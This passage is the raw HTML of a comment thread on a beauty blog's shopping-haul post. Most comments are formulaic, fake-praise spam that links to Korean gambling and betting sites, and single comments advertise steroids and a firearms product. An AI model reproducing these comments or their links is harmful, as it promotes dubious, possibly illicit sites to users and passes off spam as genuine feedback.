href="https://www.blogger.com/comment/delete/5066192679755950750/6377467712844965343">Delete</a></span></span></div><div class="comment-replies"><div id="c6377467712844965343-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6377467712844965343-ra" class="thread-chrome thread-expanded"><div></div><div id="c6377467712844965343-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6377467712844965343">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6377467712844965343-ce"></div></li><li class="comment" id="c8878667603618174024"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07146135340389900141" rel="nofollow">4 L I E</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1627918286453#c8878667603618174024">August 2, 2021 at 11:31&#8239;PM</a></span></div><p class="comment-content">This is my new I&#8217;ve visited here. I discovered plenty of interesting information inside your blog. In the a lot of comments within your posts, I suppose Im not alone! continue the impressive work. <a href="https://citricdigital.com/" rel="nofollow">Citric Digital</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8878667603618174024">Reply</a><span class="item-control blog-admin blog-admin pid-1434986752"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8878667603618174024">Delete</a></span></span></div><div class="comment-replies"><div id="c8878667603618174024-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8878667603618174024-ra" class="thread-chrome thread-expanded"><div></div><div id="c8878667603618174024-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8878667603618174024">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8878667603618174024-ce"></div></li><li class="comment" id="c6838104484678700850"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04975468551115365251" rel="nofollow">먹튀검증</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1629123944584#c6838104484678700850">August 16, 2021 at 10:25&#8239;PM</a></span></div><p class="comment-content"><a href="https://www.aneighborhoodcafe.com" rel="nofollow">토토</a> composed article, if just all bloggers offered the same substance as you, the web would be an obviously better place</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6838104484678700850">Reply</a><span class="item-control blog-admin blog-admin pid-423760114"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6838104484678700850">Delete</a></span></span></div><div class="comment-replies"><div id="c6838104484678700850-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6838104484678700850-ra" class="thread-chrome thread-expanded"><div></div><div id="c6838104484678700850-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6838104484678700850">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6838104484678700850-ce"></div></li><li class="comment" id="c6468022672308514553"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04975468551115365251" rel="nofollow">먹튀검증</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1629123959642#c6468022672308514553">August 16, 2021 at 10:25&#8239;PM</a></span></div><p class="comment-content">I don&#39;t suppose I&#39;ve read through something  <a href="https://www.yafray.org" rel="nofollow">안전놀이터</a>    like this before. So good to discover another person<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6468022672308514553">Reply</a><span class="item-control blog-admin blog-admin pid-423760114"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6468022672308514553">Delete</a></span></span></div><div class="comment-replies"><div id="c6468022672308514553-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6468022672308514553-ra" class="thread-chrome thread-expanded"><div></div><div id="c6468022672308514553-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6468022672308514553">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6468022672308514553-ce"></div></li><li class="comment" id="c5012323239864984997"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04975468551115365251" rel="nofollow">먹튀검증</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1629123973943#c5012323239864984997">August 16, 2021 at 10:26&#8239;PM</a></span></div><p class="comment-content">Good blog you&#39;ve got here.. Itís hard to find quality writing  <a href="https://www.ohmpark.com/" rel="nofollow">메이저사이트</a> like yours nowadays. I really appreciate individuals like you!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5012323239864984997">Reply</a><span class="item-control blog-admin blog-admin pid-423760114"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5012323239864984997">Delete</a></span></span></div><div class="comment-replies"><div id="c5012323239864984997-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5012323239864984997-ra" class="thread-chrome thread-expanded"><div></div><div id="c5012323239864984997-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5012323239864984997">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5012323239864984997-ce"></div></li><li class="comment" id="c4090253502527651588"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1629240966695#c4090253502527651588">August 18, 2021 at 6:56&#8239;AM</a></span></div><p class="comment-content">It&#39;s always coming. This blog is great I&#39;ll come and read every day. It&#39;s really nice to have a place like this <a href="https://totzone.net/" rel="nofollow">토토</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4090253502527651588">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4090253502527651588">Delete</a></span></span></div><div class="comment-replies"><div id="c4090253502527651588-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4090253502527651588-ra" class="thread-chrome thread-expanded"><div></div><div id="c4090253502527651588-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4090253502527651588">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4090253502527651588-ce"></div></li><li class="comment" id="c252873909487516463"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1629240981986#c252873909487516463">August 18, 2021 at 6:56&#8239;AM</a></span></div><p class="comment-content">that will help me grow <a href="https://www.mukgum.com/" rel="nofollow">먹튀폴리스</a> Thank you for sharing your thoughts. I really appreciate your</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="252873909487516463">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/252873909487516463">Delete</a></span></span></div><div class="comment-replies"><div id="c252873909487516463-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c252873909487516463-ra" class="thread-chrome thread-expanded"><div></div><div id="c252873909487516463-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="252873909487516463">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c252873909487516463-ce"></div></li><li class="comment" id="c5167521063128693395"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1629241000275#c5167521063128693395">August 18, 2021 at 6:56&#8239;AM</a></span></div><p class="comment-content">The blog is instructive additionally Thank you. I&#39;ll be back every day <a href="https://www.totobl.com" rel="nofollow">먹튀검증사이트</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5167521063128693395">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5167521063128693395">Delete</a></span></span></div><div class="comment-replies"><div id="c5167521063128693395-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5167521063128693395-ra" class="thread-chrome thread-expanded"><div></div><div id="c5167521063128693395-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5167521063128693395">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5167521063128693395-ce"></div></li><li class="comment" id="c1686148530451274026"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07146135340389900141" rel="nofollow">4 L I E</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1630576433185#c1686148530451274026">September 2, 2021 at 5:53&#8239;PM</a></span></div><p class="comment-content">Very useful post. I think this can make me some idea. And i wish there was a post about wireless phone plans. <a href="https://steroids-outlet.com/" rel="nofollow">buy steroids</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1686148530451274026">Reply</a><span class="item-control blog-admin blog-admin pid-1434986752"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1686148530451274026">Delete</a></span></span></div><div class="comment-replies"><div id="c1686148530451274026-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1686148530451274026-ra" class="thread-chrome thread-expanded"><div></div><div id="c1686148530451274026-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1686148530451274026">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1686148530451274026-ce"></div></li><li class="comment" id="c3751135904777397994"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05681247471669251411" rel="nofollow">Justin Wade</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1630768608157#c3751135904777397994">September 4, 2021 at 11:16&#8239;PM</a></span></div><p class="comment-content">In recent times, online shopping has taken India by storm for a variety of products. This phenomenon has also spread to furniture, furnishings and interior decor. Urban Ladder is one of those filling the niche for online shopping of furniture and making the lives of customers easier on multiple fronts such as time, effort and cost. The portal has a well designed, clean and pleasant look. It is quite user friendly and products are categorised neatly. Urban Ladder is a niche player and a specialist in the furniture segment. There are numerous choices, priced reasonably with great discounts from time to time and doorstep delivery. Its products are well curated with strict quality control. If required, there are easy returns available and refunds as well. The listings are descriptive with clear images. That is not all - there are more facilities that Urban Ladder offers to customers including an attractive referral policy! <a href="https://firearmsforall.com/product/springfield-saint-edge-223-rem-5-56nato-10-3-301-3/" rel="nofollow">saint edge 10.3</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3751135904777397994">Reply</a><span class="item-control blog-admin blog-admin pid-1197961520"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3751135904777397994">Delete</a></span></span></div><div class="comment-replies"><div id="c3751135904777397994-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3751135904777397994-ra" class="thread-chrome thread-expanded"><div></div><div id="c3751135904777397994-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3751135904777397994">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3751135904777397994-ce"></div></li><li class="comment" id="c7484583012011263097"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11198927222912990087" rel="nofollow">unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1630896844328#c7484583012011263097">September 6, 2021 at 10:54&#8239;AM</a></span></div><p class="comment-content">I accidentally searched and visited your site. I still saw several posts during my visit, but the text was neat and readable. I will quote this post and post it on my blog. Would you like to visit my blog later? <a href="https://blogfreely.net/erewnasd/tien-len" rel="nofollow">토토사이트순위</a><br><br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7484583012011263097">Reply</a><span class="item-control blog-admin blog-admin pid-583398450"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7484583012011263097">Delete</a></span></span></div><div class="comment-replies"><div id="c7484583012011263097-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7484583012011263097-ra" class="thread-chrome thread-expanded"><div></div><div id="c7484583012011263097-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7484583012011263097">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7484583012011263097-ce"></div></li><li class="comment" id="c3578999501279100649"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11198927222912990087" rel="nofollow">unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1631241800498#c3578999501279100649">September 10, 2021 at 10:43&#8239;AM</a></span></div><p class="comment-content">When I read your article on this topic, the first thought seems profound and difficult. There is also a bulletin board for discussion of articles and photos similar to this topic on my site, but I would like to visit once when I have time to discuss this topic. <a href="https://telegra.ph/ISRAELI-WHIST-08-29" rel="nofollow">안전토토사이트</a><br><br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3578999501279100649">Reply</a><span class="item-control blog-admin blog-admin pid-583398450"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3578999501279100649">Delete</a></span></span></div><div class="comment-replies"><div id="c3578999501279100649-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3578999501279100649-ra" class="thread-chrome thread-expanded"><div></div><div id="c3578999501279100649-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3578999501279100649">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3578999501279100649-ce"></div></li><li class="comment" id="c4335066619645510974"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://letterboxd.com/lorvuhmie13/" rel="nofollow">oncadaycomm</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1631612623703#c4335066619645510974">September 14, 2021 at 5:43&#8239;PM</a></span></div><p class="comment-content">I seriously love your website.. Excellent colors &amp; theme.<br>Did you create this amazing site yourself? Please reply back as I&#8217;m attempting to create my own site<br>and want to know where you got this from or just what the theme is named.<br>Cheers!<br><br>Review my webpage -  <a href="https://oncaday.com" rel="nofollow">카지노커뮤니티</a><br>  (mm) </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4335066619645510974">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4335066619645510974">Delete</a></span></span></div><div class="comment-replies"><div id="c4335066619645510974-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4335066619645510974-ra" class="thread-chrome thread-expanded"><div></div><div id="c4335066619645510974-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4335066619645510974">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4335066619645510974-ce"></div></li><li class="comment" id="c5814975289069858604"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11768097259969782870" rel="nofollow">파워볼</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1632149172713#c5814975289069858604">September 20, 2021 at 10:46&#8239;PM</a></span></div><p class="comment-content">&quot;If music be the food of love, play on; Give me excess of it, that, surfeiting, The appetite may sicken, and so die. That strain again! It had a dying fall: O, it came o&#39;er my ear like the sweet sound That breathes upon a bank of violets, Stealing and giving odor! <a href="https://studiol1femusic.com/" rel="nofollow">Ibanez</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5814975289069858604">Reply</a><span class="item-control blog-admin blog-admin pid-264073960"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5814975289069858604">Delete</a></span></span></div><div class="comment-replies"><div id="c5814975289069858604-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5814975289069858604-ra" class="thread-chrome thread-expanded"><div></div><div id="c5814975289069858604-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5814975289069858604">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5814975289069858604-ce"></div></li><li class="comment" id="c613892932744124454"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11198927222912990087" rel="nofollow">unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1632210597293#c613892932744124454">September 21, 2021 at 3:49&#8239;PM</a></span></div><p class="comment-content">Hello, I am one of the most impressed people in your article. <a href="https://www.bloglovin.com/@caksdaj/9362823" rel="nofollow">안전놀이터추천</a> I&#39;m very curious about how you write such a good article.  Are you an expert on this subject? I think so. Thank you again for allowing me to read these posts, and have a nice day today. Thank you. <br><br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="613892932744124454">Reply</a><span class="item-control blog-admin blog-admin pid-583398450"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/613892932744124454">Delete</a></span></span></div><div class="comment-replies"><div id="c613892932744124454-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c613892932744124454-ra" class="thread-chrome thread-expanded"><div></div><div id="c613892932744124454-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="613892932744124454">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c613892932744124454-ce"></div></li><li class="comment" id="c5518361347524308743"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09892990267535659024" rel="nofollow">unknow</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1632992223441#c5518361347524308743">September 30, 2021 at 4:57&#8239;PM</a></span></div><p class="comment-content">It&#39;s excellent. You will certainly really feel that your writing is extraordinary even if you check out it. I enjoyed to see your writing and also my sensations are still sticking around. I wish you will certainly be impressed much like me when you see my writing. Would certainly you such as to find as well as see my blog post? <a href="https://www.casinoesc.com" rel="nofollow">바카라사이트</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5518361347524308743">Reply</a><span class="item-control blog-admin blog-admin pid-1934637307"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5518361347524308743">Delete</a></span></span></div><div class="comment-replies"><div id="c5518361347524308743-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5518361347524308743-ra" class="thread-chrome thread-expanded"><div></div><div id="c5518361347524308743-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5518361347524308743">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5518361347524308743-ce"></div></li><li class="comment" id="c1807387279018252445"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://safetytotoking.blogspot.com/2021/09/watten.html" rel="nofollow">토토사이트</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1633244953448#c1807387279018252445">October 3, 2021 at 3:09&#8239;PM</a></span></div><p class="comment-content">Hello, I&#39;m happy to see some great articles on your site. Would you like to come to my site later? My site also has posts, comments and communities similar to yours. Please visit and take a look <a href="https://safetytotoking.blogspot.com/2021/09/watten.html" rel="nofollow">토토사이트</a><br><br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1807387279018252445">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1807387279018252445">Delete</a></span></span></div><div class="comment-replies"><div id="c1807387279018252445-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1807387279018252445-ra" class="thread-chrome thread-expanded"><div></div><div id="c1807387279018252445-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1807387279018252445">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1807387279018252445-ce"></div></li><li class="comment" id="c7126264443447586079"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.bloglovin.com/@bhdkjamc/you-are-a-liar" rel="nofollow">토토사이트모음</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1633589505266#c7126264443447586079">October 7, 2021 at 2:51&#8239;PM</a></span></div><p class="comment-content">While looking for articles on these topics, I came across this article on the site here. As I read your article, I felt like an expert in this field. I have several articles on these topics posted on my site. Could you please visit my homepage? <a href="https://www.bloglovin.com/@bhdkjamc/you-are-a-liar" rel="nofollow">토토사이트모음</a><br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7126264443447586079">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7126264443447586079">Delete</a></span></span></div><div class="comment-replies"><div id="c7126264443447586079-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7126264443447586079-ra" class="thread-chrome thread-expanded"><div></div><div id="c7126264443447586079-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7126264443447586079">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7126264443447586079-ce"></div></li><li class="comment" id="c3567484440385883804"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://safetytotoking.blogspot.com/2021/09/the-blood-of-englishman.html" rel="nofollow">메이저사이트</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1633852051191#c3567484440385883804">October 10, 2021 at 3:47&#8239;PM</a></span></div><p class="comment-content">Excellent read, I just passed this onto a friend who was doing a little research on that. And he actually bought me lunch as I found it for him smile Therefore let me rephrase that: Thank you for lunch. <a href="https://safetytotoking.blogspot.com/2021/09/the-blood-of-englishman.html" rel="nofollow">메이저사이트</a><br><br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3567484440385883804">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3567484440385883804">Delete</a></span></span></div><div class="comment-replies"><div id="c3567484440385883804-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3567484440385883804-ra" class="thread-chrome thread-expanded"><div></div><div id="c3567484440385883804-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3567484440385883804">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3567484440385883804-ce"></div></li><li class="comment" id="c124865641506871263"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://site-5424903-5662-2222.mystrikingly.com/blog/strategy" rel="nofollow">메이저토토</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1634196145229#c124865641506871263">October 14, 2021 at 3:22&#8239;PM</a></span></div><p class="comment-content">Hello, I read the post well. <a href="https://site-5424903-5662-2222.mystrikingly.com/blog/strategy" rel="nofollow">메이저토토</a> It&#39;s a really interesting topic and it has helped me a lot.  In fact, I also run a website with similar content to your posting. Please visit once  <br><br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="124865641506871263">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/124865641506871263">Delete</a></span></span></div><div class="comment-replies"><div id="c124865641506871263-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c124865641506871263-ra" class="thread-chrome thread-expanded"><div></div><div id="c124865641506871263-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="124865641506871263">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c124865641506871263-ce"></div></li><li class="comment" id="c3740927970447576362"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://site-5424903-5662-2222.mystrikingly.com/blog/nlk-4578b014-5094-4ea1-a477-2c049720c419" rel="nofollow">안전놀이터</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1634628924093#c3740927970447576362">October 19, 2021 at 3:35&#8239;PM</a></span></div><p class="comment-content">I was impressed by your writing. Your writing is impressive. I want to write like you.<a href="https://site-5424903-5662-2222.mystrikingly.com/blog/nlk-4578b014-5094-4ea1-a477-2c049720c419" rel="nofollow">안전놀이터</a> I hope you can read my post and let me know what to modify. My writing is in I would like you to visit my blog. <br><br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3740927970447576362">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3740927970447576362">Delete</a></span></span></div><div class="comment-replies"><div id="c3740927970447576362-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3740927970447576362-ra" class="thread-chrome thread-expanded"><div></div><div id="c3740927970447576362-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3740927970447576362">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3740927970447576362-ce"></div></li><li class="comment" id="c5498888672840078084"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://pbase.com/topics/mkcmaksm/prostoy_durak" rel="nofollow">먹튀검증</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" 